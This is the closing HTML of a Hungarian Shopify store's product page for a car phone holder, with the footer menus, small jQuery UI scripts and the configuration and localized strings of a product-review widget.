<noscript><link href="//swafren.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=131021692618577823081769158829" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/quick-add.css?v=78503692328432271591769158829" media="print" onload="this.media='all'">
<script src="//swafren.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451769158829" defer="defer"></script><style data-shopify>.section-template--19970838233140__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19970838233140__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19970838233140__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19970838233140__product-recommendations&product_id=7117174308916&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//swafren.com/cdn/shop/t/15/assets/section-footer.css?v=40075892155758036831769158829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-newsletter.css?v=78590401309603218101769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341769158829" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-newsletter.css?v=78590401309603218101769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341769158829" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #9e59a8;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//swafren.com/cdn/shop/files/fef7c52dd6ea28145e12534011bf3845.jpg?v=1743478296" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                SZELLEMI TULAJDONJOGOK
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI NYILATKOZAT
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">swafren</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://swafren.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//swafren.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031769158829" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "61284286516"
  script.dataset.page = "product"
	script.dataset.productId = "7117174308916"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 61284286516,
	productName : "Forgatható és behúzható autós telefontartó",
	productId : 7117174308916,
	productImage : ["\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"swafren","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    61284286516
</script><script id="tt_product" type="application/json">
    {"id": 7117174308916,"title": "Forgatható és behúzható autós telefontartó", "image_url": "//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
